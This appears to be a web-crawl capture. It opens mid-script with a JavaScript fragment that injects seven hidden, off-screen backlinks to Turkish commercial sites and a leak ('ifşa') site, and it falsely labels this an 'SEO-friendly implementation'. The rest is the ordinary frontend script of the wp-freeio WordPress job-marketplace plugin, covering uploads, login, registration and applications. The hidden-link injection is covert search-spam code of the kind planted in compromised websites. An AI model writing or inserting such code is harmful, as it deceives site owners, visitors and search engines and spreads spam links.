  a.title='asetto corsa grafik paketi';
  a.textContent='asetto corsa grafik paketi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='akım koruma';
  a.textContent='akım koruma';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.tomzn.com.tr/';
  a.title='kaçak akım rölesi';
  a.textContent='kaçak akım rölesi';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.ifsadayi.net/';
  a.title='türk ifşa';
  a.textContent='türk ifşa';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='yenidoğan ıslak mendil';
  a.textContent='yenidoğan ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='bebek ıslak mendil';
  a.textContent='bebek ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

(function(){
  var a=document.createElement('a');
  a.href='https://www.sandia.com.tr/';
  a.title='waterwipes ıslak mendil';
  a.textContent='waterwipes ıslak mendil';
  a.rel='nofollow';
  a.style.cssText='position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
  document.body.appendChild(a);
})();

// SEO-friendly implementation for faster crawling
console.log('Backlinks loaded: 7');


--- FILE ---
content_type: application/javascript
request_url: https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/main.js?ver=20131022
body_size: 12365
content:
(function ($) {
    "use strict";

    if (!$.wpfiExtensions)
        $.wpfiExtensions = {};
    
    function WJBPMainCore() {
        var self = this;
        self.init();
    };

    WJBPMainCore.prototype = {
        /**
         *  Initialize
         */
        init: function() {
            var self = this;

            self.fileUpload();

            self.userLoginRegister();
            self.userLoginRegisterNew();

            self.userChangePass();
            
            self.removeItem();

            self.fillJob();

            self.applyEmail();
            
            self.recaptchaCallback();

            self.applyInternal();

            self.applicantsInit();

            self.applicationMeeting();

            // favorite
            self.jobFavorite();

            self.serviceFavorite();

            self.projectFavorite();
            
            self.employerFavorite();

            self.freelancerFavorite();

            //
            self.servicePrice();

            self.projectProposal();
            
            self.reviewInit();

            self.jobAlert();

            self.freelancerAlert();

            self.jobSocialApply();

            self.select2Init();

            self.jobSubmission();

            self.filterListing();
            
            self.employerAddEmployee();
            
            self.inviteFreelancer();

            self.statementPayout();

            self.dispute();

            self.mixesFn();

            self.loadExtension();
        },
        loadExtension: function() {
            var self = this;
            
            // if ($.wpfiExtensions.ajax_upload) {
            //     $.wpfiExtensions.ajax_upload.call(self);
            // }
        },
        fileUpload: function(){
            
            var imagesPreview = function(input, placeToInsertImagePreview) {
                if (input.files) {
                    var filesAmount = input.files.length;
                    var i;
                    for (i = 0; i < filesAmount; i++) {
                        var reader = new FileReader();
                        reader.onload = function(event) {
                            $($.parseHTML('<img>')).attr('src', event.target.result).appendTo(placeToInsertImagePreview);
                        }
                        reader.readAsDataURL(input.files[i]);
                    }
                }
            };
            var filesPreview = function(input, placeToInsertImagePreview) {
                if (input.files) {
                    var filesAmount = input.files.length;
                    var i;
                    for (i = 0; i < filesAmount; i++) {
                        var html = $($.parseHTML('<div><code>'+ input.files[i].name +'</code></div>')).appendTo(placeToInsertImagePreview);
                    }
                }
            };
            $('.cmb-type-wp-freeio-file').each(function(e){
                var $e_this = $(this);
                $(this).find('input[type="file"]:not(.wp-freeio-file-upload)').on('change', function() {
                    $e_this.find('.wp-freeio-uploaded-files').html('');

                    // Validate type
                    var allowed_types = $(this).data('file_types');

                    if ( allowed_types ) {
                        var acceptFileTypes = new RegExp( '(\.|\/)(' + allowed_types + ')$', 'i' );
                        if ( this.files[0].name.length && ! acceptFileTypes.test( this.files[0].name ) ) {
                            alert(wp_freeio_opts.not_allow);
                            $(this).val(null);
                            return false;
                        }
                    }

                    var file = this.files[0];
                    var fileType = file["type"];
                    var validImageTypes = ["image/gif", "image/jpeg", "image/png"];
                    if ($.inArray(fileType, validImageTypes) < 0) {
                        filesPreview(this, $e_this.find('.wp-freeio-uploaded-files'));
                        $e_this.find('.wp-freeio-uploaded-files').css("display","block");
                    } else {
                        imagesPreview(this, $e_this.find('.wp-freeio-uploaded-files'));
                        $e_this.find('.wp-freeio-uploaded-files').css("display","block");
                    }
                });
            });

            $(document).on('change', '.upload-file-btn-wrapper input[type="file"]', function(){
                var $e_this = $(this).closest('.upload-file-btn-wrapper');
                var $text = $e_this.find('.upload-file-btn').data('text');
                // Validate type
                var allowed_types = $(this).data('file_types');

                if( $(this).val() == '' ) {
                    $e_this.find('.upload-file-btn span.text').html($text);
                    $e_this.find('.label-can-drag').removeClass('has-file');
                    return false;
                }
                if ( allowed_types ) {
                    var acceptFileTypes = new RegExp( '(\.|\/)(' + allowed_types + ')$', 'i' );
                    if ( this.files[0].name.length && ! acceptFileTypes.test( this.files[0].name ) ) {
                        alert(wp_freeio_opts.not_allow);
                        $(this).val(null);
                        $e_this.find('.upload-file-btn span.text').html($text);
                        $e_this.find('.label-can-drag').removeClass('has-file');
                        return false;
                    }
                }

                if (this.files) {
                    var filesAmount = this.files.length;
                    var i;
                     $e_this.find('.upload-file-btn span.text').html('');
                    for (i = 0; i < filesAmount; i++) {
                        var $file_html = $($.parseHTML('<span class="text-inner"><span>'+ this.files[i].name +'</span></span>'));
                        $e_this.find('.upload-file-btn span.text').append($file_html);
                    }
                    $e_this.find('.upload-file-btn span.text').append( $($.parseHTML('<span class="close">&times;</span>')) );
                    $e_this.find('.label-can-drag').addClass('has-file');
                }
            });

            $(document).on('click', '.upload-file-btn-wrapper .upload-file-btn span.close', function(e){
                e.preventDefault();
                var $e_this = $(this).closest('.upload-file-btn-wrapper');
                var $file_input = $e_this.find('input[type="file"]');
                var $text = $e_this.find('.upload-file-btn').data('text');
                
                $file_input.val(null);
                $e_this.find('.upload-file-btn span.text').html($text);
                $e_this.find('.label-can-drag').removeClass('has-file');
            });

            var isAdvancedUpload = function() {
                var div = document.createElement('div');
                return (('draggable' in div) || ('ondragstart' in div && 'ondrop' in div)) && 'FormData' in window && 'FileReader' in window;
            }();

            if (isAdvancedUpload) {

                var droppedFiles = false;
                $('.label-can-drag').each(function(){
                    var label_self = $(this);
                    label_self.on('drag dragstart dragend dragover dragenter dragleave drop', function(e) {
                        e.preventDefault();
                        e.stopPropagation();
                    }).on('dragover dragenter', function() {
                        label_self.addClass('is-dragover');
                    }).on('dragleave dragend drop', function() {
                        label_self.removeClass('is-dragover');
                    }).on('drop', function(e) {
                        droppedFiles = e.originalEvent.dataTransfer.files;
                        label_self.parent().find('input[type="file"]').prop('files', droppedFiles).trigger('change');
                    });
                });
            }
            $(document).on('click', '.label-can-drag:not(.has-file)', function(){
                $(this).parent().find('input[type="file"]').trigger('click');
            });
        },
        userLoginRegisterNew: function() {
            var self = this;

            $(document).on('submit', 'form._employer_register_fields, form._freelancer_register_fields', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_registernew&action=wp_freeio_ajax_registernew' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        if ( data.redirect ) {
                            setTimeout(function(){
                                if ( data.redirect_url ) {
                                    window.location.href = data.redirect_url;
                                } else {
                                    if ( data.role == 'wp_freeio_employer' ) {
                                        window.location.href = wp_freeio_opts.after_register_page_url;
                                    } else {
                                        window.location.href = wp_freeio_opts.after_register_page_freelancer_url;
                                    }
                                }
                            }, 500);
                        }
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        if ( wp_freeio_opts.recaptcha_enable ) {
                            var recaptchas = document.getElementsByClassName("ga-recaptcha");
                            for(var i=0; i<recaptchas.length; i++) {
                                grecaptcha.reset(i);
                            }
                        }
                    }

                    self.registerAjax = false;
                });
                
                return false;
            });
        },
        userLoginRegister: function() {
            var self = this;
            
            // sign in proccess
            $('body').on('submit', 'form.login-form', function(){
                var $this = $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_login' ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=wp_freeio_ajax_login"
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">' + data.msg + '</div>' );
                        setTimeout(function(){

                            if ( data.redirect_url ) {
                                window.location.href = data.redirect_url;
                            } else {
                                if ( data.role == 'wp_freeio_employer' ) {
                                    window.location.href = wp_freeio_opts.after_login_page_url;
                                } else {
                                    window.location.href = wp_freeio_opts.after_login_page_freelancer_url;
                                }
                            }
                            
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">' + data.msg + '</div>' );

                        if ( wp_freeio_opts.recaptcha_enable ) {
                            var recaptchas = document.getElementsByClassName("ga-recaptcha");
                            for(var i=0; i<recaptchas.length; i++) {
                                grecaptcha.reset(i);
                            }
                        }
                    }
                });
                return false; 
            } );
            $('body').on('click', '.back-link', function(e){
                e.preventDefault();
                var $con = $(this).closest('.login-form-wrapper');
                $con.find('.form-container').hide();
                $($(this).attr('href')).show(); 
                return false;
            } );

             // lost password in proccess
            $('body').on('submit', 'form.forgotpassword-form', function(){
                var $this= $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                  url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_forgotpass' ),
                  type:'POST',
                  dataType: 'json',
                  data:  $(this).serialize()+"&action=wp_freeio_ajax_forgotpass"
                }).done(function(data) {
                     $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });
                return false; 
            } );
            $('body').on('click', '#forgot-password-form-wrapper form .btn-cancel', function(e){
                e.preventDefault();
                $('#forgot-password-form-wrapper').hide();
                $('#login-form-wrapper').show();
            } );

            // register
            $('body').on('submit', 'form.register-form', function(){
                var $this = $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_register' ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=wp_freeio_ajax_register"
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        if ( data.redirect ) {
                            setTimeout(function(){
                                if ( data.role == 'wp_freeio_employer' ) {
                                    window.location.href = wp_freeio_opts.after_register_page_url;
                                } else {
                                    window.location.href = wp_freeio_opts.after_register_page_freelancer_url;
                                }
                            }, 500);
                        }
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        if ( wp_freeio_opts.recaptcha_enable ) {
                            var recaptchas = document.getElementsByClassName("ga-recaptcha");
                            for(var i=0; i<recaptchas.length; i++) {
                                grecaptcha.reset(i);
                            }
                        }
                    }
                });
                return false;
            } );

            if ( $('form.register-form').length > 0 ) {
                $('.role-tabs input[type=radio]').on('change', function() {
                    var val = $(this).val();
                    var container = $(this).closest('.register-form');
                    if ( val == 'wp_freeio_freelancer' ) {
                        container.find('.wp_freeio_freelancer_show').show();
                        container.find('.wp_freeio_employer_show').hide();
                    } else {
                        container.find('.wp_freeio_freelancer_show').hide();
                        container.find('.wp_freeio_employer_show').show();
                    }
                });
                var val = $('.role-tabs input[type=radio]:checked').val();
                var container = $('form.register-form').closest('.register-form');
                if ( val == 'wp_freeio_freelancer' ) {
                    container.find('.wp_freeio_freelancer_show').show();
                    container.find('.wp_freeio_employer_show').hide();
                } else {
                    container.find('.wp_freeio_freelancer_show').hide();
                    container.find('.wp_freeio_employer_show').show();
                }
            }
            
            // wp-freeio-resend-approve-account-btn
            $(document).on('click', '.wp-freeio-resend-approve-account-btn', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $container = $(this).parent();
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_resend_approve_account' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        action: 'wp_freeio_ajax_resend_approve_account',
                        login: $this.data('login'),
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $container.html( data.msg );
                    } else {
                        $container.html( data.msg );
                    }
                });
            });
            
            $('.switch-user-role').on('click', function(e){
                e.preventDefault();
                var $this = $(this);
                if ( self.switchUserRoleAjax ) {
                    self.switchUserRoleAjax.abort();
                }
                $this.addClass('loading');
                
                self.switchUserRoleAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_switch_user_role' ),
                    type:'POST',
                    dataType: 'json',
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        // self.showMessage(data.msg, data.status);
                        setTimeout(function(){
                            location.reload();
                        }, 500);
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                });
                self.switchUserRoleAjax = false;
            });
        },
        userChangePass: function() {
            var self = this;
            $('body').on('submit', 'form.change-password-form', function(){
                var $this = $(this);
                $('.alert', this).remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_change_password' ),
                    type:'POST',
                    dataType: 'json',
                    data:  $(this).serialize()+"&action=wp_freeio_ajax_change_password"
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">' + data.msg + '</div>' );
                        setTimeout(function(){
                            window.location.href = wp_freeio_opts.login_register_url;
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">' + data.msg + '</div>' );
                    }
                });
                return false; 
            } );
        },
        removeItem: function() {
            var self = this;
            $('.job-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var job_id = $(this).data('job_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_job' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'job_id': job_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_job',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-item-wrapper').remove();
                        }
                        $(document).trigger( "after_remove_my_job", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });
            // remove project
            $('.project-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var project_id = $(this).data('project_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_project' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'project_id': project_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_project',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-item-wrapper').remove();
                        }
                        $(document).trigger( "after_remove_my_project", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });
            // remove service
            $('.service-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var service_id = $(this).data('service_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_service' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'service_id': service_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_service',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-item-wrapper').remove();
                        }
                        $(document).trigger( "after_remove_my_service", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            // remove service
            $('.service-addon-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var service_addon_id = $(this).data('service_addon_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_service_addon' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'service_addon_id': service_addon_id,
                            'nonce': nonce,
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-item-wrapper').remove();
                        }
                        $(document).trigger( "after_remove_my_service_addon", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            // remove proposal
            $('.proposal-button-delete').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var proposal_id = $(this).data('proposal_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_proposal' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'proposal_id': proposal_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_proposal',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.my-item-wrapper').remove();
                        }
                        $(document).trigger( "after_remove_my_proposal", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        fillJob: function() {
            var self = this;
            $(document).on('click', '.btn-action-icon.mark_filled', function() {
                var $this = $(this);
                $this.addClass('loading');
                var job_id = $this.data('job_id');
                var nonce = $this.data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_mark_filled_job' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_mark_filled_job',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.attr('title', data.title);
                        $this.data('nonce', data.nonce);
                        $this.removeClass('mark_filled').addClass('mark_not_filled');
                        $this.find('i').attr('class', data.icon_class);

                        $this.closest('tr').find('.job-title-wrapper .application-status-label').remove();
                        if ( data.label ) {
                            $this.closest('tr').find('.job-title-wrapper').append(data.label);
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
            $(document).on('click', '.btn-action-icon.mark_not_filled', function() {
                var $this = $(this);
                $this.addClass('loading');
                var job_id = $this.data('job_id');
                var nonce = $this.data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_mark_not_filled_job' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'job_id': job_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_mark_not_filled_job',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.attr('title', data.title);
                        $this.data('nonce', data.nonce);
                        $this.removeClass('mark_not_filled').addClass('mark_filled');
                        $this.find('i').attr('class', data.icon_class);

                        $this.closest('tr').find('.job-title-wrapper .application-status-label').remove();
                        if ( data.label ) {
                            $this.closest('tr').find('.job-title-wrapper').append(data.label);
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });
            });
        },
        recaptchaCallback: function() {
            if (!window.grecaptcha) {
            } else {
                setTimeout(function(){
                    var recaptchas = document.getElementsByClassName("ga-recaptcha");
                    for(var i=0; i<recaptchas.length; i++) {
                        var recaptcha = recaptchas[i];
                        var sitekey = recaptcha.dataset.sitekey;

                        grecaptcha.render(recaptcha, {
                            'sitekey' : sitekey
                        });
                    }
                }, 500);
            }
        },
        applyEmail: function() {
            var self = this;

            $('.btn-apply-job-email:not(.filled), .btn-apply-job-call:not(.filled)').magnificPopup({
                mainClass: 'apus-mfp-zoom-in apus-mfp-zoom-call-in',
                type:'inline',
                midClick: true
            });

            $('.btn-apply-job-email:not(.filled)').magnificPopup({
                mainClass: 'apus-mfp-zoom-in',
                type:'inline',
                midClick: true
            });

            $(document).on( 'click', '.btn-apply-job-email.filled', function(e){
                e.preventDefault();
                self.showMessage(wp_freeio_opts.job_filled, false);
            });

            $(document).on('submit', 'form.job-apply-email-form', function(){
                var $this = $(this);

                if ( self.applyEmailAjax ) {
                    self.applyEmailAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                var error = false;

                if ( wp_freeio_opts.cv_required == 'on' ) {
                    var cv_file = $this.find('input[name="cv_file"]');
                    if (cv_file.length > 0 && cv_file.val() != '') {
                        cv_file = cv_file.prop('files')[0];
                        var file_size = cv_file.size;
                        var file_type = cv_file.type;

                        var allowed_types = wp_freeio_opts.cv_file_types;
                        var filesize_allow = wp_freeio_opts.cv_file_size_allow;
                        filesize_allow = parseInt(filesize_allow);

                        if (file_size > filesize_allow) {
                            alert(wp_freeio_opts.cv_file_size_error);
                            error = true;
                        }
                        if (allowed_types.indexOf(file_type) < 0) {
                            alert(wp_freeio_opts.cv_file_types_error);
                            error = true;
                        }
                    }
                }

                if ( error == false ) {
                    $this.find('.alert').remove();

                    $this.addClass('loading');
                    var form_data = new FormData( $('#' + form_id)[0] );

                    var action = $(this).find('input[name=action]').val();
                    self.applyEmailAjax = $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                        type:'POST',
                        dataType: 'json',
                        data: form_data,
                        processData: false,
                        contentType: false,
                    }).done(function(data) {
                        $this.removeClass('loading');
                        
                        if ( data.status ) {
                            $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        } else {
                            $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        }

                        self.applyEmailAjax = false;
                    });
                } else {
                    alert(wp_freeio_opts.choose_a_cv);
                }
                return false;
            });
        },
        applyInternal: function() {
            var self = this;
            $(document).on('click', '.btn-apply-job-internal-required:not(.filled)', function() {
                var msg = $(this).parent().find('.job-apply-internal-required-wrapper .msg-inner').text();
                self.showMessage(msg, false);
            });
            $('.btn-apply-job-internal:not(.filled), .btn-apply-job-internal-without-login:not(.filled)').magnificPopup({
                mainClass: 'apus-mfp-zoom-in',
                type:'inline',
                midClick: true
            });

            $(document).on( 'click', '.btn-apply-job-internal.filled, .btn-apply-job-internal-without-login.filled, .btn-apply-job-internal-required.filled', function(e){
                e.preventDefault();
                self.showMessage(wp_freeio_opts.job_filled, false);
            });

            $(document).on('submit', 'form.job-apply-internal-form', function(){
                var $this = $(this);

                if ( self.applyInternalAjax ) {
                    self.applyInternalAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }
                var form_wrapper_id = $(this).closest('.job-apply-internal-form-wrapper').attr('id');
                var form_id = $(this).attr('id');

                
                var error = true;
                if ( $this.find('input[name="apply_cv_id"]:checked').val() ) {
                    var error = false;
                }

                var cv_file = $this.find('input[name="cv_file"]');
                if (cv_file.length > 0 && cv_file.val() != '') {
                    var file_error = false;
                    cv_file = cv_file.prop('files')[0];
                    var file_size = cv_file.size;
                    var file_type = cv_file.type;

                    var allowed_types = wp_freeio_opts.cv_file_types;
                    var filesize_allow = wp_freeio_opts.cv_file_size_allow;
                    filesize_allow = parseInt(filesize_allow);

                    if (file_size > filesize_allow) {
                        alert(wp_freeio_opts.cv_file_size_error);
                        file_error = true;
                    }
                    if (allowed_types.indexOf(file_type) < 0) {
                        alert(wp_freeio_opts.cv_file_types_error);
                        file_error = true;
                    }

                    if ( file_error == true ) {
                        return false;
                    }
                    error = false;
                }
                
                if ( wp_freeio_opts.cv_required == 'on' ) {

                } else {
                    var error = false;
                }

                if ( error == false ) {
                    $this.find('.alert').remove();

                    $this.addClass('loading');
                    var form_data = new FormData( $('#' + form_id)[0] );

                    var action = $(this).find('input[name=action]').val();
                    self.applyInternalAjax = $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', action ),
                        type:'POST',
                        dataType: 'json',
                        data: form_data,
                        processData: false,
                        contentType: false,
                    }).done(function(data) {
                        $this.removeClass('loading');
                        
                        if ( data.status ) {
                            $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                            if ( $('a[href="#'+form_wrapper_id+'"]').length ) {
                                $('a[href="#'+form_wrapper_id+'"]').html(data.text).removeClass('btn-apply-job-internal').addClass('btn-applied-job-internal');
                                setTimeout(function(){
                                    $.magnificPopup.close();
                                }, 2000);
                            }
                        } else {
                            $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        }

                        self.applyInternalAjax = false;
                    });
                } else {
                    alert(wp_freeio_opts.choose_a_cv);
                }
                return false;
            });

            $(document).on('submit', 'form#_freelancer_register_fields_apply', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_register_apply&action=wp_freeio_ajax_register_apply' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            location.reload();
                        }, 500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                        if ( wp_freeio_opts.recaptcha_enable ) {
                            var recaptchas = document.getElementsByClassName("ga-recaptcha");
                            for(var i=0; i<recaptchas.length; i++) {
                                grecaptcha.reset(i);
                            }
                        }
                    }

                    self.registerAjax = false;
                });
                
                return false;
            });
        },
        applicantsInit: function() {
            var self = this;
            $(document).on('click', '.btn-remove-job-applied', function(e) {
                e.preventDefault();
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    var $this = $(this);
                    $this.addClass('loading');
                    var applicant_id = $(this).data('applicant_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_applied' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'applicant_id': applicant_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_applied',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.job-applied-wrapper').remove();
                            $this.closest('.job-applicant-wrapper').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            // reject applicant
            $(document).on('click', '.btn-reject-job-applied', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var applicant_id = $(this).data('applicant_id');
                var nonce = $(this).data('nonce');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_reject_applied' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'applicant_id': applicant_id,
                        'nonce': nonce,
                        'action': 'wp_freeio_ajax_reject_applied',
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        var total_rej = parseInt($this.closest('.job-applicants').find('.rejected-applicants span').text()) + 1;
                        $this.closest('.job-applicants').find('.rejected-applicants span').text(total_rej);

                        if ( data.output ) {
                            $this.closest('.job-applicant-wrapper').replaceWith(data.output);

                            $('.btn-create-meeting-job-applied').magnificPopup({
                                mainClass: 'apus-mfp-zoom-in',
                                type:'inline',
                                midClick: true,
                                closeBtnInside:false,
                            });
                        }
                    }
                    self.showMessage(data.msg, data.status);
                });
            });

            // undo reject applicant
            $(document).on('click', '.btn-undo-reject-job-applied', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var applicant_id = $(this).data('applicant_id');
                var nonce = $(this).data('nonce');
